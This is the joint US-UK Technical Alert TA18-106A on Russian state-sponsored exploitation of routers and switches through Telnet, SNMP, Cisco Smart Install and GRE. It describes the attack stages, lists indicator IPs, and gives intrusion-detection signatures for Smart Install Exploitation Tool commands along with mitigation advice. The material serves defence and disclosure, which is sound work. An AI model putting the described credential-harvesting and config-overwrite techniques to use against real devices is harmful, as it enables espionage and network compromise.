

# **Alert (TA18-106A)**

Russian State-Sponsored Cyber Actors Targeting Network Infrastructure Devices

Original release date: April 16, 2018

#### **Systems Affected**

- Generic Routing Encapsulation (GRE) Enabled Devices
- Cisco Smart Install (SMI) Enabled Devices
- Simple Network Management Protocol (SNMP) Enabled Network Devices

#### **Overview**

This joint Technical Alert (TA) is the result of analytic efforts between the Department of Homeland Security (DHS), the Federal Bureau of Investigation (FBI), and the United Kingdom's National Cyber Security Centre (NCSC). This TA provides information on the worldwide cyber exploitation of network infrastructure devices (e.g., router, switch, firewall, Network-based Intrusion Detection System (NIDS) devices) by Russian state-sponsored cyber actors. Targets are primarily government and private-sector organizations, critical infrastructure providers, and the Internet service providers (ISPs) supporting these sectors. This report contains technical details on the tactics, techniques, and procedures (TTPs) used by Russian state-sponsored cyber actors to compromise victims. Victims were identified through a coordinated series of actions between U.S. and international partners. This report builds on previous DHS reporting and advisories from the United Kingdom, Australia, and the European Union. [1-5] This report contains indicators of compromise (IOCs) and contextual information regarding observed behaviors on the networks of compromised victims. FBI has high confidence that Russian state-sponsored cyber actors are using compromised routers to conduct man-in-the-middle attacks to support espionage, extract intellectual property, maintain persistent access to victim networks, and potentially lay a foundation for future offensive operations.

DHS, FBI, and NCSC urge readers to act on past alerts and advisories issued by the U.S. and U.K. Governments, allied governments, network device manufacturers, and private-sector security organizations. Elements from these alerts and advisories have been selected and disseminated in a wide variety of security news outlets and social media platforms. The current state of U.S. network devices—coupled with a Russian government campaign to exploit these devices—threatens the safety, security, and economic well-being of the United States.

The purpose of this TA is to inform network device vendors, ISPs, public-sector organizations, private-sector corporations, and small office home office (SOHO) customers about the Russian government campaign, provide information to identify malicious activity, and reduce exposure to this activity.#### **Description**

Since 2015, the U.S. Government received information from multiple sources—including private and public sector cybersecurity research organizations and allies—that cyber actors are exploiting large numbers of enterprise-class and SOHO/residential routers and switches worldwide. The U.S. Government assesses that cyber actors supported by the Russian government carried out this worldwide campaign. These operations enable espionage and intellectual property that supports the Russian Federation's national security and economic goals.

# **Legacy Protocols and Poor Security Practice**

Russian cyber actors leverage a number of legacy or weak protocols and service ports associated with network administration activities. Cyber actors use these weaknesses to

- identify vulnerable devices;
- extract device configurations;
- map internal network architectures;
- harvest login credentials;
- masquerade as privileged users;
- modify
	- device firmware,
	- operating systems,
	- configurations; and
- copy or redirect victim traffic through Russian cyber-actor-controlled infrastructure.

Additionally, Russian cyber actors could potentially modify or deny traffic traversing through the router.

Russian cyber actors do not need to leverage zero-day vulnerabilities or install malware to exploit these devices. Instead, cyber actors take advantage of the following vulnerabilities:

- devices with legacy unencrypted protocols or unauthenticated services,
- devices insufficiently hardened before installation, and
- devices no longer supported with security patches by manufacturers or vendors (end-of-life devices).

These factors allow for both intermittent and persistent access to both intellectual property and U.S. critical infrastructure that supports the health and safety of the U.S. population.

# **Own the Router, Own the Traffic**

Network devices are ideal targets. Most or all organizational and customer traffic must traverse these critical devices. A malicious actor with presence on an organization's gateway router has the ability to monitor, modify, and deny traffic to and from the organization. A malicious actor with presence on an organization's internal routing and switching infrastructure can monitor, modify, and deny traffic to and from key hosts inside the network and leverage trust relationships to conduct lateral movement to other hosts. Organizations that use legacy, unencrypted protocols to manage hosts and services, make successful credential harvesting easy for these actors. An actor controlling a router between Industrial Control Systems – Supervisory Control and Data Acquisition (ICS-SCADA) sensors andcontrollers in a critical infrastructure—such as the Energy Sector—can manipulate the messages, creating dangerous configurations that could lead to loss of service or physical destruction. Whoever controls the routing infrastructure of a network essentially controls the data flowing through the network.

# **Network Devices—Often Easy Targets**

- Network devices are often easy targets. Once installed, many network devices are not maintained at the same security level as other general-purpose desktops and servers. The following factors can also contribute to the vulnerability of network devices:
- Few network devices—especially SOHO and residential-class routers—run antivirus, integrity-maintenance, and other security tools that help protect general purpose hosts.
- Manufacturers build and distribute these network devices with exploitable services, which are enabled for ease of installation, operation, and maintenance.
- Owners and operators of network devices do not change vendor default settings, harden them for operations, or perform regular patching.
- ISPs do not replace equipment on a customer's property when that equipment is no longer supported by the manufacturer or vendor.
- Owners and operators often overlook network devices when they investigate, examine for intruders, and restore general-purpose hosts after cyber intrusions.

#### **Impact**

#### **Stage 1: Reconnaissance**

Russian state-sponsored cyber actors have conducted both broad-scale and targeted scanning of Internet address spaces. Such scanning allows these actors to identify enabled Internet-facing ports and services, conduct device fingerprinting, and discover vulnerable network infrastructure devices. Protocols targeted in this scanning include

- Telnet (typically Transmission Control Protocol (TCP) port 23, but traffic can be directed to a wide range of TCP ports such as 80, 8080, etc.),
- Hypertext Transport Protocol (HTTP, port 80),
- Simple Network Management Protocol (SNMP, ports 161/162), and
- Cisco Smart Install (SMI port 4786).

Login banners and other data collected from enabled services can reveal the make and model of the device and information about the organization for future engagement.

Device configuration files extracted in previous operations can enhance the reconnaissance effort and allow these actors to refine their methodology.

# **Stage 2: Weaponization and Stage 3: Delivery**

Commercial and government security organizations have identified specially crafted SNMP and SMI packets that trigger the scanned device to send its configuration file to a cyber-actorcontrolled host via Trivial File Transfer Protocol (TFTP), User Datagram Protocol (UDP) port 69. [6-8] If the targeted network is blocking external SNMP at the network boundary, cyber actors spoof the source address of the SNMP UDP datagram as coming from inside the targeted network. The design of SMI (directors and clients) requires the director and clients to be on the same network. However, since SMI is an unauthenticated protocol, the source address for SMI is also susceptible to spoofing.The configuration file contains a significant amount of information about the scanned device, including password hash values. These values allow cyber actors to derive legitimate credentials. The configuration file also contains SNMP community strings and other network information that allows the cyber actors to build network maps and facilitate future targeted exploitation.

# **Stage 4: Exploitation**

Legitimate user masquerade is the primary method by which these cyber actors exploit targeted network devices. In some cases, the actors use brute-force attacks to obtain Telnet and SSH login credentials. However, for the most part, cyber actors are able to easily obtain legitimate credentials, which they then use to access routers. Organizations that permit default or commonly used passwords, have weak password policies, or permit passwords that can be derived from credential-harvesting activities, allow cyber actors to easily guess or access legitimate user credentials. Cyber actors can also access legitimate credentials by extracting password hash values from configurations sent by owners and operators across the Internet or by SNMP and SMI scanning.

Armed with the legitimate credentials, cyber actors can authenticate into the device as a privileged user via remote management services such as Telnet, SSH, or the web management interface.

# **Stage 5: Installation**

SMI is an unauthenticated management protocol developed by Cisco. This protocol supports a feature that allows network administrators to download or overwrite any file on any Cisco router or switch that supports this feature. This feature is designed to enable network administrators to remotely install and configure new devices and install new OS files.

On November 18, 2016, a Smart Install Exploitation Tool (SIET) was posted to the Internet. The SIET takes advantage of the unauthenticated SMI design. Commercial and government security organizations have noted that Russian state-sponsored cyber actors have leveraged the SIET to abuse SMI to download current configuration files. Of concern, any actor may leverage this capability to overwrite files to modify the device configurations, or upload maliciously modified OS or firmware to enable persistence. Additionally, these network devices have writeable file structures where malware for other platforms may be stored to support lateral movement throughout the targeted network.

# **Stage 6: Command and Control**

Cyber actors masquerade as legitimate users to log into a device or establish a connection via a previously uploaded OS image with a backdoor. Once successfully logged into the device, cyber actors execute privileged commands. These cyber actors create a man-inthe-middle scenario that allows them to

- extract additional configuration information,
- export the OS image file to an externally located cyber actor-controlled FTP server,
- modify device configurations,
- create Generic Routing Encapsulation (GRE) tunnels, or
- mirror or redirect network traffic through other network infrastructure they control.

At this stage, cyber actors are not restricted from modifying or denying traffic to and from the victim. Although there are no reports of this activity, it is technically possible.#### **Solution**

# **Telnet**

Review network device logs and netflow data for indications of TCP Telnet-protocol traffic directed at port 23 on all network device hosts. Although Telnet may be directed at other ports (e.g., port 80, HTTP), port 23 is the primary target. Inspect any indication of Telnet sessions (or attempts). Because Telnet is an unencrypted protocol, session traffic will reveal command line interface (CLI) command sequences appropriate for the make and model of the device. CLI strings may reveal login procedures, presentation of user credentials, commands to display boot or running configuration, copying files and creation or destruction of GRE tunnels, etc. See Appendices A and B for CLI strings for Cisco and other vendors' devices.

# **SNMP and TFTP**

Review network device logs and netflow data for indications of UDP SNMP traffic directed at port 161/162 on all network-device hosts. Because SNMP is a management tool, any such traffic that is not from a trusted management host on an internal network should be investigated. Review the source address of SNMP traffic for indications of addresses that spoof the address space of the network. Review outbound network traffic from the network device for evidence of Internet-destined UDP TFTP traffic. Any correlation of inbound or spoofed SNMP closely followed by outbound TFTP should be cause for alarm and further inspection. See Appendix C for detection of the cyber actors' SNMP tactics.

Because TFTP is an unencrypted protocol, session traffic will reveal strings associated with configuration data appropriate for the make and model of the device. See Appendices A and B for CLI strings for Cisco and other vendor's devices.

#### **SMI and TFTP**

Review network device logs and netflow data for indications of TCP SMI protocol traffic directed at port 4786 of all network-device hosts. Because SMI is a management feature, any traffic that is not from a trusted management host on an internal network should be investigated. Review outbound network traffic from the network device for evidence of Internet-destined UDP TFTP traffic. Any correlation of inbound SMI closely followed by outbound TFTP should be cause for alarm and further inspection. Of note, between June 29 and July 6, 2017, Russian actors used the SMI protocol to scan for vulnerable network devices. Two Russian cyber actors controlled hosts 91.207.57.69(3) and 176.223.111.160(4), and connected to IPs on several network ranges on port 4786. See Appendix D for detection of the cyber actors' SMI tactics.

Because TFTP is an unencrypted protocol, session traffic will reveal strings appropriate for the make and model of the device. See Appendices A and B for CLI strings for Cisco and other vendors' devices.

#### **Determine if SMI is present**

- Examine the output of "show vstack config | inc Role". The presence of "Role: Client (SmartInstall enabled)" indicates that Smart Install is configured.
- Examine the output of "show tcp brief all" and look for "\*:4786". The SMI feature listens on tcp/4786.
- Note: The commands above will indicate whether the feature is enabled on the device but not whether a device has been compromised.

# TLP:WHITE# **Detect use of SMI**

The following signature may be used to detect SMI usage. Flag as suspicious and investigate SMI traffic arriving from outside the network boundary. If SMI is not used inside the network, any SMI traffic arriving on an internal interface should be flagged as suspicious and investigated for the existence of an unauthorized SMI director. If SMI is used inside the network, ensure that the traffic is coming from an authorized SMI director, and not from a bogus director.

- alert tcp any any -> any 4786 (msg:"Smart Install Protocol"; flow:established,only\_stream; content:"|00 00 00 01 00 00 00 01|"; offset:0; depth:8; fast\_pattern;)
- See Cisco recommendations for detecting and mitigating SMI. [9]

# **Detect use of SIET**

The following signatures detect usage of the SIET's commands change\_config, get\_config, update ios, and execute. These signatures are valid based on the SIET tool available as of early September 2017:

- alert tcp any any -> any 4786 (msg:"SmartInstallExploitationTool\_UpdateIos\_And\_Execute"; flow:established; content:"|00 00 00 01 00 00 00 01 00 00 00 02 00 00 01 c4|"; offset:0; depth:16; fast\_pattern; content:"://";)
- alert tcp any any -> any 4786 (msg: "SmartInstallExploitationTool\_ChangeConfig"; flow:established; content:"|00 00 00 01 00 00 00 01 00 00 00 03 00 00 01 28|"; offset:0; depth:16; fast\_pattern; content:"://";)
- alert tcp any any -> any 4786 (msg: "SmartInstallExploitationTool\_GetConfig"; flow: established; content:"|00 00 00 01 00 00 00 01 00 00 00 08 00 00 04 08|"; offset:0; depth:16; fast\_pattern; content:"copy|20|";)

In general, exploitation attempts with the SIET tool will likely arrive from outside the network boundary. However, before attempting to tune or limit the range of these signatures, i.e. with \$EXTERNAL\_NET or \$HOME\_NET, it is recommended that they be deployed with the source and destination address ranges set to "any". This will allow the possibility of detection of an attack from an unanticipated source, and may allow for coverage of devices outside of the normal scope of what may be defined as the \$HOME\_NET.

# **GRE Tunneling**

Inspect the presence of protocol 47 traffic flowing to or from unexpected addresses, or unexplained presence of GRE tunnel creation, modification, or destruction in log files.

# **Mitigation Strategies**

There is a significant amount of publically available cybersecurity guidance and best practices from DHS, allied government, vendors, and the private-sector cybersecurity community on mitigation strategies for the exploitation vectors described above. The following are additional mitigations for network device manufacturers, ISPs, and owners or operators.

# **General Mitigations**

All

Do not allow unencrypted (i.e., plaintext) management protocols (e.g. Telnet) to enter an organization from the Internet. When encrypted protocols such as SSH, HTTPS, or TLSare not possible, management activities from outside the organization should be done through an encrypted Virtual Private Network (VPN) where both ends are mutually authenticated.

# Do not allow Internet access to the management interface of any network device. The best practice is to block Internet-sourced access to the device management interface and restrict device management to an internal trusted and whitelisted host or LAN. If access to the management interface cannot be restricted to an internal trusted network, restrict remote management access via encrypted VPN capability where both ends are mutually authenticated. Whitelist the network or host from which the VPN connection is allowed, and deny all others.

- Disable legacy unencrypted protocols such as Telnet and SNMPv1 or v2c. Where possible, use modern encrypted protocols such as SSH and SNMPv3. Harden the encrypted protocols based on current best security practice. DHS strongly advises owners and operators to retire and replace legacy devices that cannot be configured to use SNMP V3.
- Immediately change default passwords and enforce a strong password policy. Do not reuse the same password across multiple devices. Each device should have a unique password. Where possible, avoid legacy password-based authentication, and implement two-factor authentication based on public-private keys. See NCCIC/US-CERT TA13-175A – Risks of Default Passwords on the Internet, last revised October 7, 2016.

#### **Manufacturers**

- Do not design products to support legacy or unencrypted protocols. If this is not possible, deliver the products with these legacy or unencrypted protocols disabled by default, and require the customer to enable the protocols after accepting an interactive risk warning. Additionally, restrict these protocols to accept connections only from private addresses (i.e., RFC 1918).
- Do not design products with unauthenticated services. If this is not possible, deliver the products with these unauthenticated services disabled by default, and require the customer to enable the services after accepting an interactive risk warning. Additionally, these unauthenticated services should be restricted to accept connections only from private address space (i.e., RFC 1918).
- Design installation procedures or scripts so that the customer is required to change all default passwords. Encourage the use of authentication services that do not depend on passwords, such as RSA-based Public Key Infrastructure (PKI) keys.
- Because YARA has become a security-industry standard way of describing rules for detecting malicious code on hosts, consider embedding YARA or a YARA-like capability to ingest and use YARA rules on routers, switches, and other network devices.

# Security Vendors

Produce and publish YARA rules for malware discovered on network devices.

# ISPs

- Do not field equipment in the network core or to customer premises with legacy, unencrypted, or unauthenticated protocols and services. When purchasing equipment from vendors, include this requirement in purchase agreements.
- Disable legacy, unencrypted, or unauthenticated protocols and services. Use modern encrypted management protocols such as SSH. Harden the encrypted protocols basedon current best security practices from the vendor.

- Initiate a plan to upgrade fielded equipment no longer supported by the vendor with software updates and security patches. The best practice is to field only supported equipment and replace legacy equipment prior to it falling into an unsupported state.
- Apply software updates and security patches to fielded equipment. When that is not possible, notify customers about software updates and security patches and provide timely instructions on how to apply them.

#### Owners or operators

- Specify in contracts that the ISP providing service will only field currently supported network equipment and will replace equipment when it falls into an unsupported state.
- Specify in contracts that the ISP will regularly apply software updates and security patches to fielded network equipment or will notify and provide the customers the ability to apply them.
- Block TFTP from leaving the organization destined for Internet-based hosts. Network devices should be configured to send configuration data to a secured host on a trusted segment of the internal management LAN.
- Verify that the firmware and OS on each network device are from a trusted source and issued by the manufacturer. To validate the integrity of network devices, refer to the vendor's guidance, tools, and processes. See Cisco's Security Center for guidance to validate Cisco IOS firmware images.
- Cisco IOS runs in a variety of network devices under other labels, such as Linksys and SOHO Internet Gateway routers or firewalls as part of an Internet package by ISPs (e.g., Comcast). The indicators in Appendix A may be applicable to your device.

### **Detailed Mitigations**

Refer to the vendor-specific guidance for the make and model of network device in operation.

# **For information on mitigating SNMP vulnerabilities, see**

- NCCIC/US-CERT Alert TA17-156A Reducing the Risk of SNMP Abuse, June 5, 2017, and
- NCCIC/US-CERT Alert TA16-250A The Increasing Threat to Network Infrastructure Devices and Recommended Mitigations, September 6, 2016 Updated September 28, 2016.

#### **How to Mitigate SMI Abuse**

- Configure network devices before installing onto a network exposed to the Internet. If SMI must be used during installation, disable SMI with the "no vstack" command before placing the device into operation.
- Prohibit remote devices attempting to cross a network boundary over TCP port 4786 via SMI.
- Prohibit outbound network traffic to external devices over UDP port 69 via TFTP.
- See Cisco recommendations for detecting and mitigating SMI. [10]
